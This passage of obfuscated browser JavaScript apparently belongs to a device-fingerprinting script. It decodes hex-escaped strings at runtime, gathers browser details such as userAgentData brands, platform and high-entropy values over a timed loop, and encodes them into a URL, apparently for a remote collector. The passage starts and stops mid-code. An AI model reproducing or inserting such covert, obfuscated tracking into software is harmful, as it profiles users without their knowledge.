3\x36\x33\x32\x36\x35\x34\x30\x31\x31\x31\x32\x30\x37\x37\x34\x34\x36\x34\x31\x31\x34\x34\x31\x31\x35\x31\x64\x31\x64\x30\x34\x37\x35\x31\x63\x35\x33\x32\x36\x34\x37\x30\x33\x37\x61\x34\x36\x31\x31\x31\x31\x34\x31\x34\x31\x31\x33\x31\x32\x34\x31\x34\x39\x34\x30\x35\x36\x37\x33\x34\x61\x34\x36\x30\x30\x37\x34\x31\x33\x30\x34\x37\x31\x31\x34\x34\x65\x30\x35\x30\x32\x35\x61\x34\x33\x34\x35\x34\x38\x31\x31\x31\x30\x31\x35\x34\x33\x34\x38\x34\x36\x34\x37\x35\x32\x37\x36\x34\x66\x34\x30\x35\x33\x37\x62\x31\x64\x35\x32\x32\x32\x31\x34\x30\x37\x32\x35\x34\x64\x35\x31\x35\x37\x35\x34\x35\x37\x30\x36\x35\x33\x31\x34\x31\x30\x34\x65\x34\x36\x34\x33\x34\x38\x31\x33\x31\x35\x31\x33\x31\x31\x30\x65\x37\x34\x34\x37\x35\x32\x37\x36\x34\x30\x34\x30\x35\x33\x37\x61\x34\x36\x31\x66\x30\x30\x31\x34\x30\x36\x35\x33\x35\x33\x34\x30\x34\x34\x34\x32\x34\x30\x31\x37\x34\x31\x31\x32\x31\x61\x31\x64\x30\x34\x37\x33\x31\x63\x35\x33\x32\x36\x34\x37\x30\x33\x37\x62\x34\x33\x34\x37\x35\x32\x37\x37\x34\x62\x34\x30\x35\x33\x37\x66\x31\x64\x35\x33\x35\x31\x35\x39\x35\x35\x30\x31\x35\x32\x35\x33\x35\x30\x35\x64\x35\x61\x31\x33\x34\x34\x31\x65\x31\x36\x34\x63\x34\x34\x34\x31\x34\x30\x31\x61\x34\x31\x35\x35\x37\x36\x34\x33\x34\x66\x34\x37\x35\x32\x37\x37\x34\x62\x31\x62\x30\x35\x35\x38\x35\x33\x30\x37\x30\x34\x35\x35\x35\x37\x30\x35\x31\x32\x30\x36\x30\x36\x35\x62\x35\x66\x30\x39\x34\x36\x31\x36\x31\x39\x34\x64\x34\x37\x34\x30\x34\x66\x31\x64\x31\x61\x34\x37\x30\x33\x37\x62\x34\x63\x31\x62\x34\x30\x30\x33\x37\x36\x31\x62\x31\x61\x35\x38\x31\x64\x35\x33\x35\x31\x35\x32\x35\x32\x30\x36\x35\x61\x35\x37\x35\x31\x35\x61\x35\x64\x30\x38\x35\x39\x31\x34\x31\x31\x34\x32\x34\x36\x34\x33\x34\x65\x31\x32\x31\x64\x31\x63\x31\x31\x30\x65\x37\x34\x31\x38\x31\x63\x31\x31\x30\x32\x32\x36\x31\x61\x34\x37\x35\x39\x34\x30\x35\x37\x30\x31\x35\x33\x30\x31\x35\x32\x35\x32\x35\x31\x35\x35\x35\x62\x31\x33\x34\x34\x31\x65\x31\x36\x34\x63\x34\x34\x34\x31\x34\x30\x31\x61\x34\x31\x35\x35\x37\x36\x34\x33\x34\x66\x34\x37\x35\x32\x37\x37\x34\x62\x31\x62\x30\x35\x35\x38\x35\x61\x30\x37\x30\x34\x35\x35\x35\x37\x30\x35\x35\x36\x35\x38\x35\x64\x35\x38\x34\x35\x31\x31\x34\x63\x31\x31\x31\x37\x34\x66\x34\x35\x34\x65\x34\x37\x34\x31\x35\x33\x32\x30\x34\x65\x34\x30\x31\x33\x35\x35\x32\x36\x34\x61\x34\x62\x30\x34\x34\x31\x30\x66\x30\x38\x30\x30\x30\x33\x35\x34\x35\x37\x31\x33\x34\x35\x34\x61\x34\x33\x34\x37\x34\x32\x31\x35\x34\x66\x31\x61\x34\x36\x30\x66\x37\x31\x34\x64\x34\x30\x34\x31\x35\x33\x32\x31\x34\x61\x34\x37\x35\x37\x30\x33\x30\x66\x35\x36\x35\x31\x30\x31\x30\x32\x35\x37\x35\x37\x30\x64\x30\x61\x35\x32\x35\x64\x30\x65\x35\x38\x34\x30\x34\x34\x34\x33\x34\x30\x31\x36\x34\x31\x31\x32\x31\x61\x31\x64\x30\x34\x37\x34\x31\x63\x35\x33\x32\x36\x31\x38\x34\x65\x31\x63\x30\x31\x32\x31\x34\x30\x30\x33\x37\x33\x31\x64\x30\x35\x31\x63\x30\x65\x35\x35\x30\x37\x35\x33\x35\x34\x30\x37\x35\x31\x35\x65\x35\x37\x35\x62\x35\x66\x30\x63\x35\x61\x30\x30\x30\x61\x35\x36\x36\x32\x36\x36\x36\x61\x33\x37\x33\x33\x33\x36\x36\x32\x36\x66\x34\x36\x31\x31\x34\x30\x30\x33\x37\x37\x31\x30\x31\x31\x34\x61\x34\x65\x31\x63\x34\x34\x30\x36\x37\x33\x34\x36\x30\x30\x37\x32\x31\x33\x30\x34\x37\x37\x31\x61\x31\x33\x35\x33\x32\x37\x34\x66\x34\x34\x35\x36\x35\x38\x30\x33\x30\x36\x30\x36\x35\x39\x35\x65\x35\x31\x30\x66\x30\x64\x35\x66\x35\x38\x30\x38\x30\x62\x35\x36\x35\x37\x33\x63\x33\x39\x36\x32\x36\x33\x33\x33\x36\x32\x36\x66\x36\x36\x36\x61\x36\x64\x33\x39\x36\x63\x34\x31\x35\x36\x37\x62\x31\x36\x30\x32\x37\x63\x33\x62\x33\x62\x32\x33\x34\x35\x31\x63\x30\x31\x32\x30\x31\x66\x34\x31\x34\x31\x31\x32\x31\x32\x34\x30\x34\x31\x34\x30\x35\x36\x37\x33\x34\x61\x31\x39\x31\x32\x30\x37\x37\x35\x34\x64\x34\x62\x30\x32\x35\x35\x30\x36\x30\x31\x35\x64\x35\x30\x35\x30\x35\x65\x30\x35\x30\x63\x30\x38\x35\x65\x35\x34\x35\x61\x30\x63\x30\x62\x36\x35\x36\x33\x31\x35\x31\x37\x34\x66\x34\x63\x34\x30\x35\x36\x37\x32\x31\x35\x35\x34\x37\x31\x34\x36\x34\x66\x31\x36\x30\x32\x32\x37\x31\x33\x35\x33\x32\x31\x34\x32\x31\x36\x30\x30\x37\x64\x34\x31\x35\x33\x32\x31\x34\x61\x34\x65\x35\x37\x30\x33\x30\x66\x34\x35\x34\x31\x34\x30\x35\x33\x37\x62\x34\x63\x31\x37\x34\x34\x30\x36\x37\x36\x31\x34\x31\x32\x30\x37\x37\x30\x34\x64\x34\x66\x34\x36\x30\x31\x32\x30\x34\x36\x30\x66\x37\x31\x31\x32\x30\x65\x32\x37\x34\x31\x35\x35\x37\x32\x34\x37\x35\x37\x34\x37\x35\x33\x30\x34\x35\x37\x30\x37\x30\x31\x35\x61\x35\x66\x30\x32\x30\x38\x35\x39\x35\x62\x30\x38\x35\x61\x35\x63\x35\x65\x35\x63\x36\x32\x33\x34\x36\x35\x33\x36\x33\x36\x36\x64\x36\x63\x36\x37\x36\x30\x33\x64\x33\x65\x33\x38\x31\x31\x30\x63\x37\x35\x34\x37\x35\x30\x37\x37\x36\x61\x33\x61\x34\x31\x30\x64\x30\x38\x31\x35\x31\x32\x34\x36\x34\x35\x31\x36\x34\x30\x34\x36\x34\x66\x31\x36\x30\x32\x32\x30\x31\x33\x35\x33\x32\x31\x31\x64\x30\x34\x37\x35\x34\x30\x34\x31\x35\x33\x32\x31\x31\x31\x30\x65\x37\x35\x34\x37\x35\x32\x37\x30\x35\x34\x30\x34\x30\x37\x34\x39\x34\x62\x31\x34\x31\x34\x34\x35\x34\x37\x31\x35\x34\x66\x31\x35\x30\x31\x37\x30\x31\x30\x35\x34\x37\x34\x31\x65\x34\x36\x30\x66\x37\x30\x31\x32\x30\x65\x32\x37\x34\x31\x35\x35\x37\x32\x34\x30\x35\x37\x30\x33\x30\x36\x35\x36\x35\x30\x30\x34\x30\x33\x35\x65\x35\x30\x30\x64\x30\x61\x35\x62\x35\x64\x30\x66\x35\x30\x35\x65\x36\x37\x36\x32\x34\x35\x31\x30\x34\x37\x31\x31\x31\x37\x34\x66\x34\x35\x34\x66\x31\x63\x35\x33\x32\x37\x34\x37\x30\x33\x37\x62\x34\x63\x34\x37\x35\x32\x37\x37\x31\x30\x35\x32\x32\x37\x31\x63\x30\x66\x32\x33\x31\x38\x35\x30\x35\x31\x30\x30\x35\x35\x35\x35\x35\x37\x35\x34\x35\x33\x30\x63\x35\x65\x30\x66\x30\x61\x34\x38\x34\x30\x34\x36\x34\x63\x31\x30\x31\x33\x31\x34\x34\x63\x31\x63\x30\x31\x32\x31\x34\x30\x30\x33\x37\x37\x31\x66\x34\x31\x30\x65\x37\x62\x34\x30\x35\x36\x37\x32\x31\x35\x35\x34\x37\x31\x34\x39\x35\x37\x35\x32\x35\x36\x30\x31\x35\x33\x30\x35\x30\x34\x35\x66\x35\x32\x35\x66\x35\x32\x30\x65\x30\x39\x30\x65\x35\x32\x35\x37\x36\x36\x33\x32\x30\x61\x35\x61\x31\x33\x30\x37\x30\x36\x34\x66\x30\x35\x35\x36\x34\x37\x35\x62\x35\x31\x30\x30\x30\x61\x30\x31\x31\x30\x35\x39\x35\x30\x35\x65");
var td_3S=td_3S||{};var td_2T=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(0,33)):null);
var td_3f=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(33,25)):null);
var td_6S=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(58,28)):null);
var td_0m=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(86,23)):null);
var td_0n=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(109,13)):null);
var td_6B=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(122,20)):null);
var td_d=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(142,69)):null);
var td_f=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(211,35)):null);
var td_4D=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(246,23)):null);
var td_0K=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(269,34)):null);
var td_3V=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(303,18)):null);
var td_1w=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(321,52)):null);
var td_J=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(373,20)):null);
var td_5m=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(393,24)):null);
var td_k=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(417,29)):null);
var td_2v=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(446,26)):null);
var td_1I=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(472,36)):null);
var td_0o=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(508,33)):null);
var td_2R=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(541,33)):null);
var td_6g=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(574,30)):null);
var td_3G=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(604,31)):null);
var td_0y=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(635,27)):null);
var td_5j=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(662,34)):null);
var td_2X=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(696,49)):null);
var td_w=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(745,62)):null);
var td_0B=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(807,39)):null);
var td_5N=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(846,30)):null);
var td_1r=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(876,70)):null);
var td_a=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(946,30)):null);
var td_O=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(976,43)):null);
var td_z=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(1019,37)):null);
var td_G=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(1056,43)):null);
var td_i=1;var td_K=0;function td_5r(td_tT,td_p7,td_NU,td_S){return td_A(td_tT,td_p7,td_NU,null,td_S);}function td_A(td_zd,td_Hz,td_AX,td_DH,td_Li){var td_S=td_3S.td_1t(decodeURIComponent(td_Hz));if(td_S===null){return;
}if(typeof td_DH!==[][[]]+""&&td_DH!==null){return td_o(td_zd,td_S,td_AX,td_Li);}else{return td_u(td_zd,td_S,td_AX,td_Li);}}function td_u(td_c2,td_dY,td_WV,td_S){if(td_c2.attachEvent){td_c2.attachEvent(((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(1099,2)):null)+td_dY,function(td_KT){try{td_WV(td_KT||window.event);
}catch(td_ef){}});}else{td_c2.addEventListener(td_dY,td_WV,((typeof td_S===[][[]]+"")?false:td_S));}}function td_o(td_QV,td_tT,td_T3,td_S){if(typeof td_QV.addEventListener!==[][[]]+""){td_QV.addEventListener(td_tT,td_T3,((typeof td_S===[][[]]+"")?false:td_S));
}else{td_QV.attachEvent(((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(1099,2)):null)+td_tT,function(td_uk){try{td_T3(td_uk||window.event);
}catch(td_zG){}});}}function td_0e(td_Or,td_UE,td_TF,td_S){return td_T(td_Or,td_UE,td_TF,null,td_S);}function td_T(td_Ky,td_Xs,td_O3,td_gZ,td_Kc){var td_S=td_3S.td_1t(decodeURIComponent(td_Xs));if(td_S===null){return;
}if(typeof td_gZ!==[][[]]+""&&td_gZ!==null){return td_I(td_Ky,td_S,td_O3,td_Kc);}else{return td_m(td_Ky,td_S,td_O3,td_Kc);}}function td_m(td_Mx,td_wI,td_X3,td_S){if(td_Mx.detachEvent){td_Mx["e"+td_wI+td_X3]=td_X3;
td_Mx[td_wI+td_X3]=function(td_pZ){td_Mx["e"+td_wI+td_X3](td_pZ||window.event);};td_Mx.detachEvent(((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(1099,2)):null)+td_wI,td_Mx[td_wI+td_X3]);
}else{td_Mx.removeEventListener(td_wI,td_X3,((typeof td_S===[][[]]+"")?false:td_S));}}function td_I(td_ei,td_mA,td_tB,td_S){if(typeof td_ei.removeEventListener!==[][[]]+""){td_ei.removeEventListener(td_mA,td_tB,((typeof td_S===[][[]]+"")?false:td_S));
}else{td_ei["e"+td_mA+td_tB]=td_tB;td_ei[td_mA+td_tB]=function(td_qi){td_ei["e"+td_mA+td_tB](td_qi||window.event);};td_ei.detachEvent(((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(1099,2)):null)+td_mA,td_ei[td_mA+td_tB]);
}}function td_D(td_aw){var td_dT=td_aw;var td_E7=500;var td_hd=30000;var td_RG=[];var td_S=0;var td_Ci=null;var td_D5=true;this.isDone=false;this.getTotalRuntime=function(){return td_hd;};var td_Px=null;
this.addFeature=function(td_JT,td_Tc){if(typeof td_Tc===[][[]]+""||td_Tc<td_E7){td_Tc=td_E7;}var td_pu=Math.ceil(td_Tc/td_E7);td_RG.push([td_JT,td_pu,true]);td_JT.setup();};this.addCollectorTimer=function(td_OQ){td_Px=td_OQ;
};this.getFeaturesForTest=function(){return td_RG;};this.start=function(){if(td_RG.length===0){return;}td_A(window,td_1w,this.fini,td_D5);td_A(window,td_5m,this.fini,td_D5);td_Ci=setTimeout(td_sN,td_E7);
};this.fini=function(){if(td_Ci){clearTimeout(td_Ci);td_Ci=null;}td_T(window,td_1w,this.fini,td_D5);td_T(window,td_5m,this.fini,td_D5);};this.check=function(){td_sN();};function td_sN(){var td_mt;var td_Tz="";
var td_Nb=0;var td_h2={};td_S++;for(td_mt=0;td_mt<td_RG.length;td_mt++){var td_Kh=td_RG[td_mt][0];var td_dI=td_RG[td_mt][1];var td_bd=td_RG[td_mt][2];if(!td_bd){td_Nb++;continue;}if(td_S>=td_dI){var td_tx=td_Kh.getFPParams();
if(td_tx!==null&&td_tx!==""&&td_h2[td_tx]!==true){td_Tz+=td_tx;td_h2[td_tx]=true;if(td_Px&&typeof td_Kh.getRunTimeMS!==[][[]]+""){td_Px.report(td_Kh.getRunTimeMS());}}if(!td_Kh.tryAgain()){td_RG[td_mt][2]=false;
td_Nb++;}else{}}}if(td_Tz.length>0){var td_j4=null;switch(td_dT){case 0:td_Tz+=((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(1101,6)):null);
td_j4=td_3n+((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(1107,10)):null)+td_3S.td_1D(td_Tz,td_5R);
break;case 1:default:td_j4=td_5D+((typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc)!=="undefined"&&typeof(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f)!=="undefined")?(td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc.td_f(1107,10)):null)+td_3S.td_1D(td_Tz,td_5R);
break;}td_1V(td_j4,document);}if(td_S>=Math.ceil(td_hd/td_E7)){return;}if(td_Nb<td_RG.length){td_Ci=setTimeout(td_sN,td_E7);}else{this.isDone=true;}}}var td_3H=new td_D(td_i);var td_5y=new td_D(td_K);td_3S.tdz_1d7d031f67634556a1b81a6cbcfbc883=new td_3S.td_4z("\x31\x64\x37\x64\x30\x33\x31\x66\x36\x37\x36\x33\x34\x35\x35\x36\x61\x31\x62\x38\x31\x61\x36\x63\x62\x63\x66\x62\x63\x38\x38\x33\x34\x34\x31\x37\x35\x32\x34\x34\x34\x33\x34\x37\x34\x33\x30\x66\x35\x35\x34\x33\x31\x30\x35\x31\x34\x34\x35\x36\x35\x61\x30\x62\x31\x35\x34\x33\x31\x37\x35\x64");
var td_3S=td_3S||{};function td_3c(){((typeof(td_3S.tdz_1d7d031f67634556a1b81a6cbcfbc883)!=="undefined"&&typeof(td_3S.tdz_1d7d031f67634556a1b81a6cbcfbc883.td_f)!=="undefined")?(td_3S.tdz_1d7d031f67634556a1b81a6cbcfbc883.td_f(0,10)):null);
var td_cX=3;var td_FQ=false;var td_VF=0;this.tryAgain=function(){return !td_FQ;};this.getFPParams=function(){if(td_VF++>=td_cX){td_FQ=true;return null;}if(typeof td_3S.GetColInUse!==[][[]]+""&&td_3S.GetColInUse!==null&&td_3S.GetColInUse()){td_FQ=true;
return((typeof(td_3S.tdz_1d7d031f67634556a1b81a6cbcfbc883)!=="undefined"&&typeof(td_3S.tdz_1d7d031f67634556a1b81a6cbcfbc883.td_f)!=="undefined")?(td_3S.tdz_1d7d031f67634556a1b81a6cbcfbc883.td_f(10,10)):null);
}return null;};this.setup=function(){};}td_3S.tdz_96afa86ce5b441d9bb69f33aff67fbcb=new td_3S.td_4z("\x39\x36\x61\x66\x61\x38\x36\x63\x65\x35\x62\x34\x34\x31\x64\x39\x62\x62\x36\x39\x66\x33\x33\x61\x66\x66\x36\x37\x66\x62\x63\x62\x34\x63\x34\x35\x30\x34\x34\x36\x31\x32\x34\x63\x34\x34\x30\x61\x30\x36\x34\x31\x34\x34\x35\x65\x34\x37\x35\x65\x35\x39");
var td_3S=td_3S||{};td_3S.obfuscatedHandle=null;function td_0l(){((typeof(td_3S.tdz_96afa86ce5b441d9bb69f33aff67fbcb)!=="undefined"&&typeof(td_3S.tdz_96afa86ce5b441d9bb69f33aff67fbcb.td_f)!=="undefined")?(td_3S.tdz_96afa86ce5b441d9bb69f33aff67fbcb.td_f(0,10)):null);
var td_P=0;var td_t=1;var td_L=2;var td_x=3;var td_B=4;var td_eB=false;this.tryAgain=function(){return !td_eB;};function td_aK(){return typeof navigator.userAgentData!==[][[]]+""&&navigator.userAgentData!==null&&typeof navigator.userAgentData.getHighEntropyValues!==[][[]]+""&&navigator.userAgentData.getHighEntropyValues!==null;
}this.getFPParams=function(){if(!td_aK()){td_3S.td_1Y=td_B;td_eB=true;return null;}if(td_3S.td_1Y<td_t||td_3S.td_1Y===td_B){td_eB=true;}else{if(td_3S.td_1Y===td_x){td_eB=true;return((typeof(td_3S.tdz_96afa86ce5b441d9bb69f33aff67fbcb)!=="undefined"&&typeof(td_3S.tdz_96afa86ce5b441d9bb69f33aff67fbcb.td_f)!=="undefined")?(td_3S.tdz_96afa86ce5b441d9bb69f33aff67fbcb.td_f(10,5)):null)+encodeURIComponent(td_3h.td_0N);
}}return null;};this.setup=function(){};}td_3S.tdz_b6eae3aea61e4c8f95fd407cd2a1eb55=new td_3S.td_4z("\x62\x36\x65\x61\x65\x33\x61\x65\x61\x36\x31\x65\x34\x63\x38\x66\x39\x35\x66\x64\x34\x30\x37\x63\x64\x32\x61\x31\x65\x62\x35\x35\x31\x37\x34\x35\x30\x30\x34\x31\x31\x36\x34\x37\x31\x33\x30\x63\x30\x32\x34\x32\x31\x37\x31\x30\x35\x35\x30\x66\x30\x35\x31\x64\x34\x34");
var td_3S=td_3S||{};function td_5u(){((typeof(td_3S.tdz_b6eae3aea61e4c8f95fd407cd2a1eb55)!=="undefined"&&typeof(td_3S.tdz_b6eae3aea61e4c8f95fd407cd2a1eb55.td_f)!=="undefined")?(td_3S.tdz_b6eae3aea61e4c8f95fd407cd2a1eb55.td_f(0,10)):null);
var td_uP=false;var td_bM=512;this.tryAgain=function(){return !td_uP;};this.getFPParams=function(){if(td_uP){return null;}td_uP=true;if(td_H7(navigator)&&td_H7(navigator.userAgentData)){var td_pS={};if(td_H7(navigator.userAgentData.brands)){td_pS.brands=navigator.userAgentData.brands;
}if(td_H7(navigator.userAgentData.mobile)){td_pS.mobile=navigator.userAgentData.mobile;}if(td_H7(navigator.userAgentData.platform)){td_pS.platform=navigator.userAgentData.platform;}if(td_oQ(td_pS)){return null;
}var td_NP=((typeof(td_3S.tdz_b6eae3aea61e4c8f95fd407cd2a1eb55)!=="undefined"&&typeof(td_3S.tdz_b6eae3aea61e4c8f95fd407cd2a1eb55.td_f)!=="undefined")?(td_3S.tdz_b6eae3aea61e4c8f95fd407cd2a1eb55.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_pS));
if(td_NP.length>td_bM){return null;}return td_NP;}return null;};function td_H7(td_hF){return(typeof td_hF!==[][[]]+""&&td_hF!==null);}function td_fc(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;
}return false;}function td_oQ(td_ND){for(var td_Mg in td_ND){if(Object.prototype.hasOwnProperty.call(td_ND,td_Mg)){return false;}}return JSON.stringify(td_ND)===((typeof(td_3S.tdz_b6eae3aea61e4c8f95fd407cd2a1eb55)!=="undefined"&&typeof(td_3S.tdz_b6eae3aea61e4c8f95fd407cd2a1eb55.td_f)!=="undefined")?(td_3S.tdz_b6eae3aea61e4c8f95fd407cd2a1eb55.td_f(15,2)):null);
